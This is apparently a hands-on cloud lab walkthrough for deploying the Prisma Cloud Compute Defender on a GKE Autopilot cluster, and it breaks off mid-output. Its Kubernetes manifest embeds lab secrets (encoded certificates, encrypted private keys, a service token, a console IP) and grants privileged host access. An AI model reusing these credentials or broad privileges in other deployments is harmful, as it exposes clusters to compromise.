
Download defender installation YAML
Now you will install the Prisma Cloud Compute Defender Daemonset. The Defender is a software module that will be installed to monitor every Container. Defender communicates with the Prisma Cloud Compute Console using Transport Layer Security (TLS). You will update the list of identifiers in Console’s certificate that the Defenders will use to validate the Console’s identity. This will change your current browser certificate and force you to log back in to the Prisma Cloud Compute Console.
Add the Console IP address to Subject Alternative Name (SAN) list. From the Prisma Cloud Compute Console, go to Manage > Defenders, then click the Names tab.
From step 3 the client defender name should be the public IP address. The defender is installed as a DaemonSet, which ensures that an instance of defender runs on every node in the cluster.
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: twistlock-view
rules:
- apiGroups: ["rbac.authorization.k8s.io"]
resources: ["roles", "rolebindings", "clusterroles", "clusterrolebindings"] # Allow Defenders to list RBAC resources
verbs: ["list"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: twistlock-view-binding
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: twistlock-view
subjects:
- apiGroup:
kind: ServiceAccount
name: twistlock-service
namespace: twistlock
---
---
apiVersion: v1
kind: Secret
metadata:
name: twistlock-secrets
namespace: twistlock
type: Opaque
data:
service-parameter: TFlEVFRPZUJVLzlJTEIvNEV1bHBZVk1kQktYRS9mWFg5bXY1UHZVc3N1YnhjZEZpZ2l2c0tsRGdwMS9BNXdqMXRrUFRib095aUsrSE1PNzdXV2o4S0E9PQ==
ca.pem: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSURIRENDQWdTZ0F3SUJBZ0lRRG1lMEg2TkFqekdNOVNxbXBGbkM3akFOQmdrcWhraUc5dzBCQVFzRkFEQW8KTVJJd0VBWURWUVFLRXdsVWQybHpkR3h2WTJzeEVqQVFCZ05WQkFNVENWUjNhWE4wYkc5amF6QWVGdzB5TXpBMApNekF4TmpNNU1EQmFGdzB5TmpBME1qa3hOak01TURCYU1DZ3hFakFRQmdOVkJBb1RDVlIzYVhOMGJHOWphekVTCk1CQUdBMVVFQXhNSlZIZHBjM1JzYjJOck1JSUJJakFOQmdrcWhraUc5dzBCQVFFRkFBT0NBUThBTUlJQkNnS0MKQVFFQXNNVWxEQ3BaYktPcXZ1OVBBTC8zd01OZ3FhenhSM3BCTW0rS05tdE4vZG1Wc3VwOXJWS1R3VytHYmRpagpRMGdJNUtnZ1B0d0h2clg5eUJyZ3lUTHF2dkhQbGRFSG5sRmRyM1ZaVHdzR3c4czRiRkh3YmxrVndoYzZ5SWJ5CitDdTFxaXBjTHplQjZQL2wzY25EdFlJTCtBbTBRdW9wS2lHcklQR3hnZXZMVzlNamNHa1YydkpqRkk1bXJPOHUKeWhDSlZqcDRxRkFSd2Vwa0lXSmRWY2V2ZWNmcGZYWHFaQktmMWF5cHlyNHNUMUxLb04yc3pRSlo4QmdlMmM3cQpwb0VLT1p2Y3lJbVlZbDhXYzJ4aWg3YVpVWnFVY3U5cnJGb2doRExyTHNldUcrYllKcXIzS25MdHVDcEhreXRCCkxkRDVDR000ZnlhWStPdmRTVVlDdWpJMDJRSURBUUFCbzBJd1FEQU9CZ05WSFE4QkFmOEVCQU1DQXF3d0R3WUQKVlIwVEFRSC9CQVV3QXdFQi96QWRCZ05WSFE0RUZnUVVoTnJXY1NjUHRoSnUvMHhCL0hieTVRR3U1Njh3RFFZSgpLb1pJaHZjTkFRRUxCUUFEZ2dFQkFHNnY3d3ozeDB1elFuM3ZnbGJJbFNmMkhwdXhGbVRWaFJYYU1yYStvSXI1Cml0SXdqT05Ob0NPUXl6ek1NRkJpNjNQWnBGdFdUSGYzaHV1OXVYUHRxN3ZoUzVLNUZlaStYTnViZWo5SjluSkYKRGwwVkVEbWh3b2hxMFhWTGl6Y2oyaTRxNjFhanhLL1c0SXRoYzlqQ3BZbDNFbCtPUDlGYTVBUWpkeVFuelc0Ngp6cTEyQlJPS08xVlZOMExBL2xTZ3J3S1JnbTdIQWV1NTNwV1BtZkFPam1Lb1hNOGZXcVJZeG11Y0hDYnRsWi93Cklsb2FrdFVyWU1Fb3NYSTJ2SUxISjlJa1k1VnF4Z0hWVFZPNExQQ1dBUWZiOFVIZmtFQy92Q0FVQkVMVTFrVFoKdno5bi9ZRzFjL0NUQ2dLREZoY2RmUEErVlV0b3BCdW9qV0NPOFB4cmZHTT0KLS0tLS1FTkQgQ0VSVElGSUNBVEUtLS0tLQo=
client-cert.pem: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSURPekNDQWlPZ0F3SUJBZ0lRVVFzcUlQRGZyM0t5WWV1YWViQldEakFOQmdrcWhraUc5dzBCQVFzRkFEQW8KTVJJd0VBWURWUVFLRXdsVWQybHpkR3h2WTJzeEVqQVFCZ05WQkFNVENWUjNhWE4wYkc5amF6QWVGdzB5TXpBMApNekF4TmpNNU1EQmFGdzB5TmpBME1qa3hOak01TURCYU1DZ3hFakFRQmdOVkJBb1RDVlIzYVhOMGJHOWphekVTCk1CQUdBMVVFQXhNSmJHOWpZV3hvYjNOME1JSUJJakFOQmdrcWhraUc5dzBCQVFFRkFBT0NBUThBTUlJQkNnS0MKQVFFQTRpOERldHJpcUcvdHc2enA5MGh0NzYwU2VjdFgvdm5vM0pXc0U3UTdJTnFjUDNDVXRtKzd2dEtCbkdsSwpkdDNRYjBRUzZRaUVPRG5GNFp2anhteWhiQTRsQjh1T1F5cldvdVVSelBIZ29VdGM2SHZxWHJCd1hnd1l0NnR0CnhWTTZNWVcwb1Q4a1BHV0ZxbkdoTmJpN3hmSkdvQ3I5SS9LZTJZSmJ2UDBUdnRPSGE4dDRaN1RtZFVhcmtkNnMKVS9YS3dqSXVkakxqTVBwUHRjWHJjNUJUN29hMzRvcEZlcU1odjk3Q0xCVElWSEQxNC9wVWJCaHZrSld0ZjB1Lwo0VWRBZGZmV2toM3BvZTBOZGl2YUZ0Ty9EemNTblNSS0ttTmdwclVqODNvTGJ4QWpaUFpwVHc1K2R1M3FFckhHCkVQeDduZlBnVnZHOUduNUtvdVREY3pUTlZRSURBUUFCbzJFd1h6QU9CZ05WSFE4QkFmOEVCQU1DQjRBd0V3WUQKVlIwbEJBd3dDZ1lJS3dZQkJRVUhBd0l3REFZRFZSMFRBUUgvQkFJd0FEQWZCZ05WSFNNRUdEQVdnQlNFMnRaeApKdysyRW03L1RFSDhkdkxsQWE3bnJ6QUpCZ1VxQkFFQ0J3UUFNQTBHQ1NxR1NJYjNEUUVCQ3dVQUE0SUJBUUNPCnFiSkQ4N0JIQWppbTJUeWhtR1FrZTJ2eDc4SmJKb1cveEF0aU0yOEFBOUdjZjJpSDJIQTh6cDNTTVMzRDFUTXYKRkIxQjlzeEZhRmVjZlZKYnBiaStXR1hpVFF0VXByUWxlOE1MeGxud2N6YVJnMVNSTXR0Q0JhZDA0OVY2MTY3egpJc3pUMXVUVkhNUE1BTTY2RXV1QzdMTDFOb2hIRCtEdmc1bTMxSWlVQ2l1NU82czJ1NlJ1UFB4UlRXM1d5MENoCkpMWmZXUkxGT2Z5empvZ0tUT0FMcVovWCswZ0tkRW1JQU5zRFcrWFM5ek55QVFQU09yTDdYUTJzaytTWDUxQnQKUlV6WmhWdlJQbHcwTnlFMkRPYVNid0ZnUk1xWUJ0M2dsZHVOUDVXL0swclVNZlNGNzhsc2EvN2pJVjgvbmtESAprd0N0V0FqdzZSNGI3NkNGcHhrbgotLS0tLUVORCBDRVJUSUZJQ0FURS0tLS0tCg==
client-key.pem: LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpQcm9jLVR5cGU6IDQsRU5DUllQVEVECkRFSy1JbmZvOiBBRVMtMjU2LUNCQyw1Mzc2Y2Y0ODdkOGI1YzBhNmU1MTQ1NGY2MWYxOTZjMAoKVUFPaks1NTd2RHArT212RTF2d1htTnRJaFRiOXBFWlVvZ0ZhZGphS2dhVlduaVNKY3BaZG53NktHS2RoSThoSgpINFA2N1RKNlpkblpoS0pXbWtZRjFRNUlkUU4wdVA1WnlwSXU3TVFvS1IzZXdrRkhOQ205MnlNVnJhbU9ndVZHClAwL2I4SVlnbi9VL2NuZnhjdSs5QUxpNnRLM1dTajduOSt4QzlPZG5Na25sekRnem5aZE5yKzBVdzlQdVpVamkKVFBrM0lpbnNUN1lFUDZ0OEZQR0ZhK3hpdElrOXdNZm9rcVBDRm5lRGtUdndEYUx4RGp3NkJ5REpoMmhzNnlmUgpKNEY3MHNPUERCZzJtdkZBSy9JYVB2QnQ5cXVEMWVYN2U2VmtqOXBIeFNZV2oweHBqeWdlQjlXc0Fhb2gyY0ZBCkVDYVRhdmk4T3dGaytMeFo0QU5EbHFpbU9EVGp4dTNIb3kyRG1UQUlNZnZFcFF1c0pSMmgxQ0NUME5CQXg3ODcKbmwrSUF0Q3lVWndEZjBQbHI5b0gydm42alJHTTFCRWx1WFR6cjI0Z2g5ZDZISFhLTE5TY0FSeldNMHFoemUvMwpKU1NGb2VJQXA2YWd0ajdXaUU2bGF4MEk5Y3djY3RmditEcWV4OEZDMXpBQk5Wc0FxWHFpa21ieXNjbVRHRGtiCm5UMVdhS2RBcExPekxXN1pSWVdTVVhkd3Y1bGRyaCtGb01IQnpFbjgzZE9uQUQ3b3h1YlJkVEtzSDEzUjV5dGMKWDZMdW53dUhKMys0bHMwNzlieU15TlhJMnFnUGIzU05HZnk1OXFJUnJHQlhIUDduZ29pUndWMkRNUTlDUldZMgorQm1pNjFYSkw0bjlraEhHQ2xJOWhadjkwTlhLZWxscWpuWGV1MWMzVS9nLzJuZUVCTzU2dlZGazVyNW9SUXlOCmdELzlDMGJwdWw0eXBjLzhrNS9SeTUzSTlaVDVQZDNTMXY4V3FoUlphRmFrN0RncHNGaGUvQWZ1WjlUa3lIWUgKeDdEbmJ0NFFjOTl1WVNIQ0V2TjY5YVMvK2NpSDM4QjNXWnVEZ1hKNW1ZWCs0aVIxaGFSVW1TZDR4b0gwY0JXeApVY2ZmK3VJblRHeTZwWWVyMXV1VldYaWI4eDgyWXVIYnRlTkhJcWZyQ29Bc2JLSU81MGxodk80YW55OVhrd1dIClg4NERWS21mbjFZV01GMDZMUGVTcUdjSWVaMVNSSDNPNkNHMDhFS3pQdjlyODF3VkZXTXRZb3BPc3pETjhYTkMKazFZNlhIc2NDUGE3TVpiY1FENHZqRGwvT0JRd2dRbVArNXBXQ01xMXFvODl1Q3BScEJSRnIrZ0FEWitoeS8xbwpvZ0dGMnlNT2cwbEpJL3ZidWt3VHZmUHo2NC8xbTdaOXVQN0k1aDNQRkN4SU45RDBnQzhXMExRejQwbUVrRlRJCjJRcTdDUTMwUHZNUU0yVHNuenlrOUhHWG9aNHZINzB6Q2tiVktwa0VuaEkydWpsR0taOVN3MUpmak9xWWREbGsKK3BHbzZqM0NkTktlOGUzZ1NwT3JoK0RRUGZPUTRYOHBPTG1LaWFXN0t6ZGtTa3M5Q2RQZlhEQzl6ZTRaTDNHUApUMWgxTU56MVFyMjE5eWx2WXdpWW9ld1h5R2tBK1F1MXhiUlRTM0IrUldFRm56VGl1eThvYkY0anA3Mm5QVkw4CjM5UmcyV0JkRGNQV0R1MHFyeW9qT0VVNlp6RnRsdDc5NkQ3Tm1vUG5mNVhlTTZLMnFJbjdPSCtyRGRVWWVla3IKanBIUlZnMDMzbURJc1ZFUldFNUt1SnBTTUJXUEVlRUJBY0lqUnZpS0dYN2dGSkk4WTlMWUJGWThucXkzNnRUago4U2dmdUFsN21INUFDdTNhcG5rc1ZXaEJLZ0lMTWJwY3NCcjhiRVlxbnBpbm53Z1NYNnJPSnV6NDRrV05JYmlqCnZQSnIxQUtKRXZ6Q1ppVXJWM0IvRlJUbm0xdDlaRjlBb3NsanVpdjB0OW9kR3VyY0Q4aEEybU1peWFGR0VwZncKOTZtckFTSWZDZ2dUci9zQ1ZlVk45d1A5NGg0WjBIeWFGY292eTREUnZXcEM1Z0NwdVNhVGdBelMyQ29acU12eAotLS0tLUVORCBSU0EgUFJJVkFURSBLRVktLS0tLQo=
admission-cert.pem: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSURURENDQWpTZ0F3SUJBZ0lSQUxlU2MxLzQxRWsxVmtJcUhveGY3SXN3RFFZSktvWklodmNOQVFFTEJRQXcKS0RFU01CQUdBMVVFQ2hNSlZIZHBjM1JzYjJOck1SSXdFQVlEVlFRREV3bFVkMmx6ZEd4dlkyc3dIaGNOTWpNdwpORE13TVRZME56QXdXaGNOTWpZd05ESTVNVFkwTnpBd1dqQVVNUkl3RUFZRFZRUUtFd2xVZDJsemRHeHZZMnN3CmdnRWlNQTBHQ1NxR1NJYjNEUUVCQVFVQUE0SUJEd0F3Z2dFS0FvSUJBUURHWllYWXJLUnpIeTdrNHdRQjdrcysKTUpzNUhiTkFpcUo2c2xJOThxbC9qcjNrdCthS2JPVlEyUTAxeDMzRFVRbFdnSGRmR1dkZkVOVVhVNWpMenF5ZgpnN2MwWGd1cVBTYURxSnNhU0JiYW1iYjNZWXZmTzZjSzI2N1JlVnBwNi9VNFptNENHT1YvMkFzTnJvSTk1NzlECkhUV0Zhc3dLdGROQ2lsK3FNa3M4dDdtTnAwbk9nL1ZMNmMvaHBKS1ZBaFM3TlB5MDY1UzFVSHlaU1I1ZXNGbXcKQTQrYk9ZN1dkR1FBS3NibXRnNmN3Q0h1NzZ3V241TnRNTExkQ3M2eTl4Vjdsa1BXUUVRczAvRWFEOXhSQmJwMgp0K2dXa3lvWXNWMmRQQVEwam0yRmJsVUNaYXdrcUpvY1Y3Z2NWdzFFTVVzZ1dBVWd1dEhqRCtqVjlia2w2NzNsCkFnTUJBQUdqZ1lRd2dZRXdEZ1lEVlIwUEFRSC9CQVFEQWdPb01CMEdBMVVkSlFRV01CUUdDQ3NHQVFVRkJ3TUMKQmdnckJnRUZCUWNEQVRBTUJnTlZIUk1CQWY4RUFqQUFNQjhHQTFVZEl3UVlNQmFBRklUYTFuRW5EN1lTYnY5TQpRZngyOHVVQnJ1ZXZNQ0VHQTFVZEVRUWFNQmlDRm1SbFptVnVaR1Z5TG5SM2FYTjBiRzlqYXk1emRtTXdEUVlKCktvWklodmNOQVFFTEJRQURnZ0VCQUNlMzJKR0xYWmVSRnNCVXlrMllPQzg5WHJkeW9GVkpWd3pmeFY2QWdoNkQKeE9PUzFwSFhSQkJDNzZmaXlSa2RtVUtZTXQxZElxY09yQ3NiTjNWSzh3U2d5WmdGNit2U3ZqMGFaL0JhbWYzeApnZGRsWlRQQkE1KzNQQmFTOG03d0QrWWQ4YXYyTkVNOGxZUm4yY0ZmYjRMaFU3TS84ZC9vUnNFM3N5SXVVSWhkClBEVzRUL051TFlCeXlDTnpnSXlDbWVNS1hPOHB5U3hUeUNvb3RlV3MwVkdYbXRWWXp2OGdiNS9SL2hpckhqNDQKR2t6YUZwNlNCd1M1dGdMTUM3clUwQks5alVwRnJHSUJBSFRDajVRYXMxbW4yeW5kZUpsaTBwM3Z6ZW1rR2lpYQp5MHN6S0h6SUdrVHRvb3BlcmNPazJZS2J3SU9LRTNoM2RyU0c0TUphd2RzPQotLS0tLUVORCBDRVJUSUZJQ0FURS0tLS0tCg==
admission-key.pem: LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpQcm9jLVR5cGU6IDQsRU5DUllQVEVECkRFSy1JbmZvOiBBRVMtMjU2LUNCQywwNDc1Y2U3MzliOTRiZTgzZDliZDUzNjZmZGUwN2E2ZgoKb0xtUjR6NnFtYXlpdnlxVGhvTGxhOWdaS2RodUhkVTJ3T3hYaFpkT2xnUzdvQnRhUzNPNVVrOGNHa0lGOTNZVAp2RFdyRGVRcDE1bkNHSmcwNTlKRVg1VUEyK3N5YTJha2JhOGVRVDJxVGpweFYrUll6K2JwYXVZQlRaMzU4clp1CkJlNEhGQ1JFNzNRVVN2ZGdlKzFMTnlBTTRScDlyWkhzbUtKT0dSYkxDcHFXbXNxcldtQkpMTEhSTFkvM1hGY0UKSUwwVHAwbHlPd1M0Nk5JcnUxSXY3cWxsQ0lIOEZKMWRMUGVvRHR5T3JPdXdSc1ZTcWRWbzZDUTdMWEtHL3VVUAorN2FENU1NR3RWajNwZ1FCYWthQzBGT0k2T0g2QWsvYlB5NmdnSnJVTkNvWlhpNDAvYWF3VHVUU0tBRzFtS1F1CjV4dVVYVGNWRCtXaU9US0N3S0E1TVBwUXlCZzJNL3NxdTd5OWc2azF4Y0x5WnF3MXQ1RFlNSi8vUHhaUUJERFkKVVZ5TCtYbmQ4R21wYzBYVHhQYm1jRnRFWjVhWGNqd2hYK3oyb3RwTXczS2Q4SU5OdHRFcGJwbmh2QjF5V255SApXRTl6RzdmVDVRODlXcS9SMUJDTXA0NmZpME1GQUN3SDNyaG9HZlBKNmYyeDcwdEFFM0w4UVVtYkZ4TGRYb2w0CmhuZHU3TFhZa2JIZHBTaTF3ZGZXNUFhZUV0akxWemRZamJQNDBpTkxhMTN0VW9VVHhFTUJHRURhRFJsYXAzZWoKakt4REs0bXRYUDV1R0g4QVVTOWV6Wk1yQzRxWDBERG5GaDVOdnhveTl1MFZaYkpJaGxOUEU5NHY3VW9uR0FseQpJYm9zRW9EODNxMllEUzV4MkNPSkk4dEt4eUFqa2NKSE5mM3VMbUpNbmRSZWNFNXNMQVZsSXdyOWlMbnRMbFBSCkdXcjhUQytqQUdoRVBaMmEyallOTjNDMjBRQUNHRzVkSmlGQ0RKcFZMKzYxajJqYWlINlZaUnlVangwazE4U1oKa2N3bW5oUGdmQm05V3VySkhaS1BjTTNwMlIwQlpEWGRQRk8rMUNVMmlybnkzVmVWQ2ZaVklHRE5QTnpJYW50SgpWNWdBL2cxZy9FZDZabDNuMlpMZFhNOFJhMlJCNCs2NVk0cnFKZWxKZnI4ZnBlb3lrcDJSYStvcFAzMU9ZM2QzCmZUTmJoaHA1UXVtSDBab0VGRUlPK1VlZlpZZEVGU2h3dHd3MjMrOEMvM0VsQm5GMzZYNHFQMHptcEl4Yjl2Zy8KWVpKanFvc0dETTNkMXBXRGFnMkVaelJLa1krSVZDRm9uT1E2MGptTTJzeWZiZE5iNTMrOE55UWtqR1FBK3NVWApsV0NPYjhPd3hvdnBjZno0NjdWUDVOdGpDY2dQVzE1WlVPcWdmTlRlcHE3SGFWV2g5QUZEOTk4YlpLMkErZStLClY2bTlrSUVUN1BHU0QzdHhUSlB3eHZURFltRTZkS0ZyYXhuNm9OQ2ZmMHFTK1RPOTk1RVo3Qi93TjczVHA2L0wKVUZGWEVxOW4yNFd5c3B3LzVyc3pHVkxUUWYvSjJGOGFwdTdDaFN0NitGUnFmSlRXbzJZWVZNQlR0Y0hQR1NnSQp0SlBBSGsySTV0NzN1RjhhWWJPRTdHc3FTTnpuN1B3ektsKzd0YmdBV1N2a1BzSFptY3J5eHNtajA4TU5jbGxRCi9HNmN5MXhxeEEvREFKeWhTUG9UMEM3aXFkNnpBOStwSmhWV2Nmd05TeGVWK3JLZ21lZGdlcm1HbUpmU2xCTXEKSHFiRm9saEVVbi8zU3NDdFl5akNEOHA2SFpBQTV4VWozSy9CZVJSNXJSRU1SVkxmREk4a3F4UkZYTlRwSHdWVApiNHRaV3VhSW1jeTFTc1V2Y3pEdVNhenNKSldqMXZZRUY2eUxoclpmak9yVGEraTNTWk9hWDF2ait4NXRSeGx4ClhaemlYczdiT1VES3ZSRDg2bkc0V1A0M3JJWkJ5cjBBd24rTlhUeGZWdGxWdG4xMVRKVVFxSGpQdDdMOEVJbzkKV21JbG9hRlAxUlRqQ1lkN2lIdDVKZ3JvR21OS2FzNkRWR0F3d3ExcmxDdmtTNnluMURockdDRFlkVFloTDc5ZAotLS0tLUVORCBSU0EgUFJJVkFURSBLRVktLS0tLQo=
---
apiVersion: v1
kind: ServiceAccount # Service Account is used for managing security context constraints policies in Openshift (SCC)
metadata:
name: twistlock-service
namespace: twistlock
secrets:
- name: twistlock-secrets
---
apiVersion: apps/v1
kind: DaemonSet
metadata:
name: twistlock-defender-ds
namespace: twistlock
spec:
selector:
matchLabels:
app: twistlock-defender
template:
metadata:
annotations:
container.apparmor.security.beta.kubernetes.io/twistlock-defender: unconfined
labels:
app: twistlock-defender
spec:
serviceAccountName: twistlock-service
restartPolicy: Always
containers:
- name: twistlock-defender
image: registry-auth.twistlock.com/tw_wgdhemeo0dlxlflyhtmeob8uo4t1ffky/twistlock/defender:defender_21_08_525
volumeMounts:
- name: data-folder
mountPath: "/var/lib/twistlock"
- name: certificates # Setting the certificates mount after data-folder since it is nested and was overridden in CRI based GKE cluster
mountPath: "/var/lib/twistlock/certificates"
- name: docker-sock-folder
mountPath: "/var/run"
- name: passwd
mountPath: "/etc/passwd"
readOnly: true
- name: docker-netns
mountPath: "/var/run/docker/netns"
readOnly: true
- name: syslog-socket
mountPath: "/dev/log"
- name: auditd-log
mountPath: "/var/log/audit"
- name: cri-data
mountPath: "/var/lib/containers"
- name: iptables-lock
mountPath: "/run"
env:
- name: WS_ADDRESS
value: wss://34.135.233.230:8084
- name: DEFENDER_TYPE
value: cri
- name: DEFENDER_LISTENER_TYPE
value: "none"
- name: LOG_PROD
value: "true"
- name: SYSTEMD_ENABLED
value: "false"
- name: DOCKER_CLIENT_ADDRESS
value: "/var/run/docker.sock"
- name: DEFENDER_CLUSTER_ID
value: "090f6e83-cd4e-b983-c356-9f2cf26dd7f3"
- name: DEFENDER_CLUSTER
value: ""
- name: MONITOR_SERVICE_ACCOUNTS
value: "true"
- name: MONITOR_ISTIO
value: "false"
- name: COLLECT_POD_LABELS
value: "false"
- name: INSTALL_BUNDLE
value: "eyJzZWNyZXRzIjp7fSwiZ2xvYmFsUHJveHlPcHQiOnsiaHR0cFByb3h5IjoiIiwibm9Qcm94eSI6IiIsImNhIjoiIiwidXNlciI6IiIsInBhc3N3b3JkIjp7ImVuY3J5cHRlZCI6IiJ9fSwibWljcm9zZWdDb21wYXRpYmxlIjpmYWxzZX0="
- name: HOST_CUSTOM_COMPLIANCE_ENABLED
value: "false"
- name: CLOUD_HOSTNAME_ENABLED
value: "false"
securityContext:
readOnlyRootFilesystem: true
privileged: false
capabilities:
add:
- NET_ADMIN # Required for process monitoring
- NET_RAW # Required for iptables (CNNF, runtime DNS, WAAS). See: https://bugzilla.redhat.com/show_bug.cgi?id=1895032
- SYS_ADMIN # Required for filesystem monitoring
- SYS_PTRACE # Required for local audit monitoring
- SYS_CHROOT # Required for changing mount namespace using setns
- MKNOD # A capability to create special files using mknod(2), used by docker-less registry scanning
- SETFCAP # A capability to set file capabilities, used by docker-less registry scanning
- IPC_LOCK # Required for perf events monitoring, allowing to ignore memory lock limits
resources: # See: https://kubernetes.io/docs/concepts/configuration/manage-compute-resources-container/#how-pods-with-resource-requests-are-scheduled
limits:
memory: "512Mi"
cpu: "900m"
requests:
cpu: "256m"
volumes:
- name: certificates
secret:
secretName: twistlock-secrets
defaultMode: 256
- name: syslog-socket
hostPath:
path: "/dev/log"
- name: data-folder
hostPath:
path: "/var/lib/twistlock"
- name: docker-netns
hostPath:
path: "/var/run/docker/netns"
- name: passwd
hostPath:
path: "/etc/passwd"
- name: docker-sock-folder
hostPath:
path: "/var/run"
- name: auditd-log
hostPath:
path: "/var/log/audit"
- name: cri-data
hostPath:
path: "/var/lib/containers"
- name: iptables-lock
hostPath:
path: "/run"
hostPID: true
hostNetwork: true
dnsPolicy: ClusterFirstWithHostNet
---
apiVersion: v1
kind: Service # Expose the Defender as admission controller. Remark: by default, Defender will not listen on the service port
metadata:
name: defender
namespace: twistlock
labels:
app: twistlock-defender
spec:
ports:
- port: 443
targetPort: 9998
selector:
app: twistlock-defender
Task 3. Connect to Autopilot GKE cluster
- Return to Cloud Shell. You may need to enter CTRL-C to return to the command prompt.
prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$ gcloud container clusters get-credentials autopilot-cluster-1 --region us-central1 --project qwiklabs-gcp-04-a1719f40dd37
Fetching cluster endpoint and auth data.
kubeconfig entry generated for autopilot-cluster-1.
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$
Once you have deleted the /var/lib/container mounts, click Save.
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$ kubectl create namespace twistlock
kubectl create -f ~/daemonset.yaml
namespace/twistlock created
clusterrole.rbac.authorization.k8s.io/twistlock-view created
clusterrolebinding.rbac.authorization.k8s.io/twistlock-view-binding created
secret/twistlock-secrets created
serviceaccount/twistlock-service created
Warning: Autopilot increased resource requests for DaemonSet twistlock/twistlock-defender-ds to meet requirements. See http://g.co/gke/autopilot-resources
daemonset.apps/twistlock-defender-ds created
service/defender created
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$
In the Prisma Cloud Console, navigate to Manage > Defenders and click the Manage tab to see deployed defender. Note the name contains the autopilot GKE cluster’s name, you will see something similar to the following:
-
Navigate to the Radars > Settings and enable Container Network Monitoring and Host Network Monitoring.
-
Navigate to the Radars > Containers. You will see the defender has begun to scan the existing environment and populate the Console with information. (You may have to clear the filter)
In the next section you will deploy additional web services. You will view all of these new Kubernetes Services in the Prisma Cloud Compute Console in the following section.
Task 4. Install Web Services
Online Boutique is a cloud-native microservices demo application. Online Boutique consists of a 10-tier microservices application. The application is a web-based e-commerce app where users can browse items, add them to the cart, and purchase them.
Google uses this application to demonstrate use of technologies like Kubernetes/GKE, Istio, Stackdriver, gRPC and OpenCensus. This application works on any Kubernetes cluster, as well as Google Kubernetes Engine. It’s easy to deploy with little to no configuration.
-
Run the following command in Cloud Shell to clone the repo:
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$ git clone https://github.com/GoogleCloudPlatform/microservices-demo.git cd microservices-demo Cloning into 'microservices-demo'... remote: Enumerating objects: 10895, done. remote: Counting objects: 100% (242/242), done. remote: Compressing objects: 100% (105/105), done. remote: Total 10895 (delta 139), reused 191 (delta 136), pack-reused 10653 Receiving objects: 100% (10895/10895), 31.68 MiB | 16.77 MiB/s, done. Resolving deltas: 100% (8048/8048), done. student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl apply -f ./release/kubernetes-manifests.yaml Warning: Autopilot increased resource requests for Deployment default/emailservice to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/emailservice created service/emailservice created Warning: Autopilot increased resource requests for Deployment default/checkoutservice to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/checkoutservice created service/checkoutservice created Warning: Autopilot increased resource requests for Deployment 